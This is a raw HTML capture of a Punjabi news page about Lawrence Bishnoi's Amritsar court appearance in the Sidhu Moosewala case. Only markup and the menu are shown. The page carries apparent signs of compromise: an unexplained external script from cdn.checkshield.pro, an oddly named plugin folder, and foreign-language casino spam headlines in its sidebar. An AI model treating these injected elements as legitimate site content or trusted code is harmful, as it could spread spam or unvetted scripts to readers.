

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%B8%E0%A8%A7-%E0%A8%AE%E0%A8%B8%E0%A8%B5%E0%A8%B2-%E0%A8%95%E0%A8%A4%E0%A8%B2-%E0%A8%95%E0%A8%A1-%E0%A8%9A-%E0%A8%B2%E0%A8%B0%E0%A8%B8-%E0%A8%AC%E0%A8%B6%E0%A8%A8%E0%A8%88-%E0%A8%85%E0%A8%AE/
body_size: 19548
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਕਤਲ ਕਾਂਡ ’ਚ ਲਾਰੈਂਸ ਬਿਸ਼ਨੋਈ ਅੰਮ੍ਰਿਤਸਰ ਅਦਾਲਤ ’ਚ ਪੇਸ਼, 5 ਦਿਨ ਦਾ ਪੁਲੀਸ ਰਿਮਾਂਡ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-768x484.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-300x189.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-1024x646.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-150x95.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-450x284.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr-1200x757.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2022/07/court-amtr.jpg 1300w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਕਤਲ ਕਾਂਡ ’ਚ ਲਾਰੈਂਸ ਬਿਸ਼ਨੋਈ ਅੰਮ੍ਰਿਤਸਰ ਅਦਾਲਤ ’ਚ ਪੇਸ਼, 5 ਦਿਨ ਦਾ ਪੁਲੀਸ ਰਿਮਾਂਡ Comments Feed" href="https://www.desipulse360.com/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%95%e0%a8%a4%e0%a8%b2-%e0%a8%95%e0%a8%a1-%e0%a8%9a-%e0%a8%b2%e0%a8%b0%e0%a8%b8-%e0%a8%ac%e0%a8%b6%e0%a8%a8%e0%a8%88-%e0%a8%85%e0%a8%ae/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ac%25e0%25a8%25b6%25e0%25a8%25a8%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ac%25e0%25a8%25b6%25e0%25a8%25a8%25e0%25a8%2588-%25e0%25a8%2585%25e0%25a8%25ae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"403b0c25dc"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/4664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%95%e0%a8%a4%e0%a8%b2-%e0%a8%95%e0%a8%a1-%e0%a8%9a-%e0%a8%b2%e0%a8%b0%e0%a8%b8-%e0%a8%ac%e0%a8%b6%e0%a8%a8%e0%a8%88-%e0%a8%85%e0%a8%ae/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=4664' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-4664 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-6 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
